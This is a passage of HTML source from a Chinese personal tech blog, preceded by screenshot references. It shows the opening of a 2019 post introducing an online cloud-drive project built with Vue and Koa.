





<file: temples/20190831/index.html>
<!DOCTYPE html>
<html>

<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <title>Vue全家桶 + Koa实现的在线云盘</title>
        <link rel='stylesheet' href='../../public/markdown.min.css' />
        <link rel='stylesheet' href='../../public/style.css' />
        <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
        <meta name="description"
                content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
        <meta name="keywords"
                content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
        <header class="header">
                <div class="header-inner">
                        <div class="header-title">
                                <a href="../../">致力于分享与进步</a>
                        </div>
                </div>
        </header>
        <main class="main">
                <div class="main-inner">
                        <div class="content-item">
                                <p class="content-title"><a>Vue全家桶 + Koa实现的在线云盘</a></p>
                                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于
                                        2019-08-31</p>
                        </div>
                        <div class="content-description">
                                <p>好久没有使用 Vue 开发应用，很多知识都忘得差不多了。趁着业余时间搞了一个项目，熟悉相关的技术知识，<a
                                                href="https://github.com/hcLei/skydrive">项目地址</a>。使用了 Vue 